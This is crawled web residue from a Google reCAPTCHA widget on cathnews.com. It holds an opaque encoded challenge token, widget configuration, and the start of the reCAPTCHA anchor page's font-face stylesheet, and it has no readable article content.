MK7YMOYbMKRwoNKwrbDoXjCksKhPmjDmAPCssOlw7BuJQrCg05MwpQIw48tKGjDt8Orw4pNB1rCvsKRbAbDnR8Wwp/CpzjCihTCuCgmwqXCpjDDohsjN2dyw4XCty/CgsKzeA1zS8OUA13CocOXw6jDry7CusKmW3AAw4dgwqJ/cwDCpSnDnsOrw686w6jCiU7DkQdkwp/DhgdcN3U+woJyw4rDrsO2wrd2w5lFQcONdH09MA9YS2zCtcKyw581wqcTw4/DssOKHsKBd8KYIGTCpmHDrsK4WAMiTGlQw75cJmPDksKvRsK/wrHDoQrCksKawpLClcKMwpXDhQ3Ch8KodWLDrMKrwp/DhMKdw5/[base64]/CjMOcbcO/XcKGwqJswosGXUDCkcKfwp/[base64]/Dv3fDjA0bQBkgYRMcB8Otw6Rkwo0FcRYRwqfCkCNewq7CpTkxw5NdeULDllMTw5/[base64]/[base64]/DoMKTwpfDhgbDk1nCisOXwqVYGCzCrmEcwoxZw4lWw7BuCcONJS1Vw7XCgsKhw6/CmXzClULCnGnCjHzClRR7f8OmPEJQAcKjwqDCiws2w7XCqCrDrsKINsKXBHfDtMOvw4jClyfDgxgbw5/[base64]/wpNsawDDjsK/LzQEDz/CqsKRL8OmwqnDrMOtc8K5w5U5E8KIwpk4wrjCh8K3UH5hwqMyw5Fgwp8Hw6bDvcOBC8K5wpdPQg3CvmUaw48PVjgHwrUPw4rDqcOgwr7DrsKuw6JNwrAECXnDhMKVwpXDkEjCgMOnSMKyw4/DhsO1CMKTScOyaCnCosKoS23DscKXPsOjcE3CicOySMOCw7ZfAsKww4PDuC5swr85PWgywrPCs2vDrcO6w6jDtsKEEB4tw5/DrsOcw5PChFPCuSN4wrNpD8OHS8OKwpfCvcKvwpbCql3CkMOOcMKSJ8Klw7DDknl9SWB3XsKuUsOdGMKzwonCosOMw6kuwqRow7PCuyItwrfCkGfDpXvCrkDCm0ILwq3DmMKQEcOEwoNjQwc/w5/[base64]/ColUaB8KywoRHwqzDpEUPw4jDlj7Cv8KowoM0wqHDogfDrBk/[base64]/Dkw7DjFnDqxzChzrCtxTDqMKbP8KMOMKDL8KOQgbChn9fwoDCm2oxZXIfLRnDnmDCrzzCoMKRSx5zwrtzwq9fw7LDisOgV2k9w7PCo8KEwpzDi8KwwrLDjMKlWl/ChmEPCMKNwqXDgUQLwpUFamnCsxZrw7zCs8KKTj/CnsKOTcO2w5vDsTI2PcOBwrzCozF5NMOUw4E1w4RWw7bDgyHDgQYEPsO0w6Qmw7cYw6g9YMOjDiXDmMKxw7gWTsK3fMKpKETDvcK7LwQEw6s/w5TDpsKfWTXCs8O4Q8O3RsK8Y8OuccKSNsOPw47CpgtAwqVRecOyLcKOw69Ew4hUV8OVf8KNV8OaL8KGw6oHImzCuEDDgsOgwp7DtcO3TcKXw7/Cr8Knw4hgJcKZHcOhwqkKwqFyw4ZEwrgjwq/[base64]/CijLCscO1w7fCn8Kxwp5xDURqwr3DpnXCjcKYBEBswrjCisK9w5gfN0MRw6LDh1PDmsK7wrsUbcKUaMKBwrjDilTDvMOGwolDwowgAcOvw44zTcKPw6jCmcKQwqXCj2nDu8K2woVMwpxqwoBedMOYw5ZZwrDCjTx3A0LCoMOjw5sjUAIfw4bDuUzCm8K6woYtw7/DqwXDmCpKcGbDuX/Dv2QPEk7DgSzCicODw5jCg8KQwrwNRsOke8O+w4LDinjCi37CrCjDrTvDj3jCrMO4w51mwottw6tSRSnCkMOEwpLDtsK4w73CiH3Dg8KuwqNMPzAvwpknw548SRzClMO9w7czw5kka0vDmMO+ScOgYFQHw7NTK17Dg8Ofwo3CscKcdE/CoVrDucO6YcOaKcK/wpPDncOPWGgRwrTCosKtU8OBBGjCvHLChcO/[base64]/w4hZUcKEdMKvwrIadGA0OcKmQcKHwpAgJsO7eMK0w6hKw5/Cg0jDiMKawo/CqlTCqsKyU33Dv8OhGsO1PsKjworDkgRqGcKowpvDm8KiI8OswqMpw7zClxZ8w78Zb8OgwonCksOuZ8O8R2PCrFgcamJ7TjvCpxnCh8KrZXEcwr3Dp0t/[base64]/CvwDDqnTDvcKEJsO1w5XCi8KIAsOLcBnCk8KTwrsmw51NZsKmw5nCvQXDrcKFQwFJwqsUwrPCly/DqybCvhIgwr1TGwLCmsO7woHDj8KTQcKvwrvCuDnCiGFYSz/CjS8CakJYwr/CkcOJK8K/w74dw7bCjCTDsMORGhjDq8OLwo/[base64]/cMO3YX/Ct8Oiw65Kw73DkcObw5zDmMOdTALDqMK2KsKiIcKBBXvDvxPDtsOKw7HCmMOZw6Jowo7DlMOcw73CvMOPVjxDSsKtwolFwpbCh0ZAJXzDr3ZUQcK/[base64]/wrvDr2bCtG/Dj0DDhDnDlsKVScK8wpAkwpp5a31bwozCiX1rw7g2QHZZw5RJJ8K7CgbCjwtRwoUEIMKmNcKCwrIHw73Dg8OuecO4AcOPBF1ww7nClcKFW0gbRMKGwpNrw7rDgxXCtk/CoMOCw5MIRDhQVFJuw5UEw4B8w4Bxw5BqaUkKN0fChyUZw5k8wrNdwqPCsMOVw6zConfCi8K5SxnDoDPDs8Krwqhew5McYTTCqcK7Oj4mbWw8UWPDq2Q3w7LCi8OEZMOqR8OnHC0Rw4o0wr/[base64]/DjjlTQ8Olw63DrcOiw6PDrcOmZcONwqfDicODw5DDrypPdcK9Sw7DjsO2wo0lwr/[base64]/Dh8KbwoxgwrTDrcKgCzvDjsKNMlrCnVkHwrkNYMKGU3Nvw6ALwpYCwrLDkzHCoAt1wr3DhMKyw5drecOIwozChcKlwrvDuWnDsyRSDE/CpsOgbjo3wroHwp5fw7bDrzRsOsKwcnBCV13CtcOWwoPDtmNmwqkAFRk8MDJGw5tyUW8gw5Bmwq8fIyZYwrnDssO6w6zCoMK3wpt0CsOIwovCgcK/FhbDsUXCrMOLB8OGWMKUw6zDl8KIdQJRTnXClHICOsO/a8K2eHordFgXwqhYw77Cj8O4TR4uHcK5wonDmcOIDsOdwp/DqsKhMWjDrllQw6YEH1BGw5pew4rDp8K/JcK7SDole8KJw48yTnFsdnjDpMOHw4kVw67Djj/[base64]/[base64]/ScONGV7DjsOudMOmUMO5w73DhsKJaUxtRcKqw6/Cl0PDiHcQwrwZcsKQwrvDrsOWLQQuZ8O7w5XCrVEeGMOyw4bCmQTCq8K5w7JJJ3B/wqfCjnfDqcOswqcVwqjCp8OhwqTDsGQFIWPCkMKRAMKowrPCgMKYwr8Yw77CqsKIMVjDgsKLXh/ChcK5QjbCoynCn8OfOxjCjDrDpcKgwpx9GcOLHcKDIcKEKDbDnMO8aMOOG8ODR8KUwq/DpcO9RVFTw5XCjMOIK1PCq8KCNcKlJMO4woxZwq1ZXcK0w4PDk8O0aMOaNw3CpBrDp8OTwr5VwppYw6kowp7CjHbCrEnCj2fDtWzDmsKKCMOfwqfCk8OAwpvDtsOnw77Dqx0sBMOcWUzCrRgzwoXDr3hLw7s/Jg3CuEjCl3DCqcOQYsKcCMODbcODUAJTLFgZwpRZPcKzw6vDuXwDw7Msw53DgcK0SsODw58Tw5vCghHClBIbDA7Do2DChxM1w5pKw6lcSkrCjMOSw7bCiMKIw6sUw6zDncO+w4haw7MgfsO/[base64]/w7vCksKYw6rChMO+w7bDicOtBsOYwo8NwrfClGfDlMKHNMO2XMOAURvChUBMw7tOe8ODwrDDvnJTwr4rf8K/FgPDpsOnw4VRwonCu2sJw7zCpwB2w4TDiWEQw5g9w7lmH2zCjsORFsOuw5EewpDCtMK4wqTCv2vDmsKFZ8KCw6nDksKTZMOgwqTChy3DgMOgPHLDjl04W8OTwpbCucKhBx5Zw4dbwo8OGHQ9aMOIwoTDrMKtwpnCnnbCgcO2w7pPCDbCjcKRQsKnwpvCuAwNwr/Cr8OWwo8rDsO1wpUWa8KrPXrDu8OMElnCnmzClgTDqg7DssOHw6M9wrvDhWhOKWFWw5rDshHCiTpRZmFFLcKRYsKWbinCn8OdZkEtUQfDlE/Ch8O7w4cRwrDDkMOmwqxaw5Vqw5fClT3CrcKEVVnDnUTCinVNw7vDgsKvwrhBS8K6wpPCj0MgwqTCsMK2w4FUw4bCgDU2AcORWH/Dj8KUOcOWw6Rlw68bJVPDosKvMjvCgUFGwoseSsOBwovDlg/[base64]/DlcO6OsKIw53CpHDDusK3w4RNwq/CuiLDicORwpcdwptQw5zDjsKzAsOWwpRcwqnDnA/DpR15w4LDjgPCoSHDmcOeDcOWc8OzGmh/wqJOwqYVwpXDvBdOahB7w6hrMcKXO2AbwoPCqFgCEBXCscOzYcOTwpJDwqfCl8OMKMOGw4LDk8OJR1TDhMORRcOiw73Cq1Ftwp0rw4nDocKwf00GwovDuTNQw5jDh37DmWMka3nCrsKWwq7CrjlLw7XDl8KWLhofw6zDqyQawrLCpAsVw7/[base64]/w4Q7fHPCq17CkSzDvMOhw7HCnyEZFUPCs1Aqw5TDm8KyO3sQMF/DsAkrbsK3wojCq2vCq0XCrcKtwrbDtRPDjlvChsOOwoLDvMK4acOawqd6DVsZUUnCuUXCpkprw5bDqMOmWgAkMMKGwo3CpG3ClyBgwpDDn2xhXsK4GHHCoRDCjcOYDcOHJjvDpcODdMKBGcKnw5jDtgI1Hw/CrF1qwoI7woDCsMOVfsKLSsOPLcOuw5rDr8Ozwqxjw4Uvw7nDjn7CsztKYXd9wpk0w6PCiU5bcm0Ybg1cwrAdbXJ9NsO5wrzDnjjCuiZWDsOIw5cnw5FOwovCvcOjwpocM3DDpcK1FGbClEAUwoBTwq3ChMO7f8Kaw4BMwo7CsmlcB8O/w6bDpkTDjh/Dk8OGw5VXwpVlK1VKwobDqsK/wqHCtxN0wpPDi8KYwqgAeEBvwrzDhyDCpARHw5vCiQnDtQoCw7nDhwvDkDxJw6/[base64]/w40oP8O4WSjDkMKYHcOmwptUV8OTw4zCrMKNfh7CusKGw4BRw53ChcOSTwMMJcK0wo7DuMKfwro/[base64]/[base64]/[base64]/DkMOEwoHDn8KFw5/Di13DqVnDmsKAPMKIw4XCnMKEOMK9w6jCsgN1wrMnHcKkw7k1wpsxwqLCu8K7PcKKwr11wpUBGg7DrsOzw4bDrRwZwqDDlsK1C8Oewos8wpvDgyjDs8KkwoPCvcKYKC/DsyfDi8Obw7c0wrHCo8Knwotmw6QcXVLDt0HCnnnCvsOFOcKow5kfCw/CucObwqoKfR3DvcOXwrrDoDTDgMOmw4DDpMKAKjtpC8KnTT/[base64]/DucKzw6pgw6fCs8OKIMOOwqPCqlVbwpXCosOzw7tFBhFNwqjDpsK9dShlQS7DsMOJwp7DpTpUH8KVwrPDisOIwrXCtcKEFxrDm1/DsMKZPMOew6NuU289YznDp1gvwpfDtC1ndcOuwpzCgcObUSQUwrcnwoDDmDfDlnYhwrMIRsOaCCFiw4PDiFTDjkFoTDvDgQ4xQMKMH8OZwp/[base64]/Dl3ogwow1fA/DjMOCw788BlJbwoJ7w5/Dl8KCfMK5IHNpZEPDmcOGU8O7Q8KeaSwLRmzDicOqEsO2woXCgHLDpGV9JG3Crw1OZXIrwpLDsT3DoELDnXnCucK/w4jDhsO1RcOOI8Ovw5VaSUEdZMKcw7bCjsKSZMKnLl5QM8OOw5Npw7XDsX5iworDu8OIwpRqwqxiw7/CuC/[base64]/CqisTXcKjAcKBaHnCv8Ogwq7CskLCosOsw4tCVjtUwpJ2w7zCsjJQw6nDg1QlYzTCqMKvMCVgw75Wwrckw6fCpRBbwojDsMKiOSZEGSh2wqUCwrHDlRIoDcOUQy4Pw43Cp8OTGcO3I3/CicO/G8KWwr/DhsO/[base64]/DjwRMw7V3BXsMCsKxwrXDqi1HTG/Ci3nDo8O0GcOgw57DiMOaTWN3SGUJLDvDqTbCqFPDs1oGw793wpVQwptgDR4NesOsITB/wrdLEgTDlsO0LWLDscKWZsKVN8OpwqjCh8KUw7MWw7EQwollfcOAWMKbw4XCs8Oew6MgFMO9wqxPwrvDmcOpP8O0wptXwrUUQl9HLAAkwoHChsKlVcKmw7gNw4jDiMKHBsOjwpDCiifCszTDoTEYwpMoBMOLworDvMOLw6fDhR7DuwQ7GcOtXyhdw6/[base64]/W2nCiDtWW3Qdw7HCn8OfESZyT2TCn8OWwrJ0BzwgBVvCpMKCw57CtMKHw7DCvRPDgcOOw5jCt3t5wprDvcOSwpjCscORW33DncKcwoNhw70YwrfDlMOhw71Uw6hxEAhHCcKxPy/DqhfCncOCT8OtEMK0w43ChsO5I8O0w7JvBcO0SG/CriMQw58lRcO+ZcKpcRYCw6cJI8KxEmDDvsKMBxDCgMKmDsO5CG/CglhpFSTCnEfCg3tHHsOxcXhiw5LDkRHDr8OTwq4bw6RewoHDnsOfw6Nda03DvcOMwq7DqFDDisK3e8Kbw53Dv3/Cv1/DucO9w5PDjBhNJsKfOmHCjUXDtMOrw7TCvBIeXVvCkGLDmMOfVcOrw67Dg3nDv1rCuy5Tw7zCjcOtbD3CjQUqQDjCncOhb8KlDivCuTHDjcKATsKuGMO/w7PDi1hsw67Dt8KsVQNgw5vDmi7Dp3R3wodBwrbDnlUgYCfCqgrDgQk8OSHDkxfDoA/DqzbDmQ0qHghdJ0/[base64]/wqV/T3o3w6MuR8O/wrxzH8KVwp3Dl8Okw6UNwo80wp5cdXgZOsO9wq0kO8Kmwq/DvsKgwql9fcKDJUlWwr4HTcOkwqvCqCFywpnDiGFQwrFcwqHCrMOhwqHCrcKuwqPDu1Zxwo7CrT8tdg3ClMK2w4EfEkJEKULCozrCl3ZUwpl8wqfDsX15wpvCoxbDu3vCk8K0aQXDuVbDvhY5VBbCrcK1eUNJw7zDtHnDhQjDiGVpw5/DpsO/wq7DhzR6w6ooVsO1J8O0w7rCv8OrVsO6aMOJwpXDj8KGK8Okf8OzBsOvwo3CrsK+w6s3wqDDpQssw6Zowp4bw6ckwovDiEjDnwbDkMOkwojCnH07w7DDpsOYHWFjwofDm27Chw/Dtz/[base64]/wonCusKbw6/DhsK8McOZXMKzwol1dUVZKnvCicKmbsOUZcKTDsKGwonDtCLDlSvDlFh+RnB2Q8KtdHrDsFDCgmnChMOCL8Ofc8ORwr4KCFjDhMOVwpvDv8KMJ8OowohUw4jCgF/CmxsBE2Jtw63Dj8OYw7LCmMKcwqM2w59lFMKWG1/[base64]/DlMOwwrckwqzDtioswrZHN8O1XMO5wpRVw67DpMKBwofCimNBKQvDoVF0bcOXw7TDp0cOKsOmMsK5wqLCh0ZbCRjCjMKZHz3CnRQ5LcOew6nDtMKDcWXDs2TCk8KIJMO3H07DuMOFF8OpwoXDpF5qwqPCucOISsKeZcOVwoLDpTBNZz/DnQ/Ci0Nzw6kpw53CuMOuKsKJesKAwqN1I0hbw7DCr8Ogw5bCnsO/w6sGKwZaLsO2NMOKwpNjbitXw7R/[base64]/[base64]/DjDPDk8K4AFHDoXbCsw/DvgFDwpZ4wqtKwprCi2A3wqHDoiYVwqvCpjbCo2/DhzjCpcODwp8uw5zDs8KaHyTCo3XDvDxECkvDvcOcwrDCnMOPGMKZw4QqwpnDnh4Yw5fCoXNBbMOVw4zCpMO+R8KRwoA4w5/[base64]/[base64]/CmMKTw4vCtWUhcj0/LjFXNnFYw7jCgjMLGMK7w6kHw7HDqDVyUMOIL8KYWMKHwo3CisOYHUNnTUPDs3QvKsO1B3jCoQIRwqvDpcO1d8Kiw7HDjWPCucOzwo93wq1HbcKjw7TDj8Orw41NwpTDk8KywqDDkS/Clz3CqU3CqcKZw4rDtQHCh8KzwqvClMKMOGIzw6p0w5BebsO4TyDDkcK8VAzDrMKtD2LCgQTDjMKxBcO4RAcQw5DCkmM1w6oiwpAcwq3CnDTDlMK+OMKKw6srdh0/K8ORRcKJPETCrWQNw4s1Z2dDwqnCqMKiSkXCv07Cl8OHGULDkMKraDNeG8KEw7PCvDBOwobCnsKEw5vDqA8RW8O0TzgcVCEgw6AzQ2JAVsKCw4NJBVpLfnDCisKCw5/CicKkw6VRLRosw5PCmizCpkHCmsO9w7Y\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22p2HBjnV8UnpQpvOK+EadDD4wxmzd3h9aUWn8x9DTzKM\\u003d\x22,1,0,null,1,1769063259115,0,0,[100,125,219,115],null,[19,15,29],\x22RC-AMCbzoUy_o3I0g\x22,null,null,null,null,null,\x220dAFcWeA5rWk2haqweVB3BIvLKjtPLQsoMoSXbu637lYfraigLExJArlerPEz2W0NCjI7skOAUjWd5VwKSpRmdQ6UVWHiQXPw_bA\x22,1769146059209]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=zh9t27qclm6d
body_size: 49298
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, 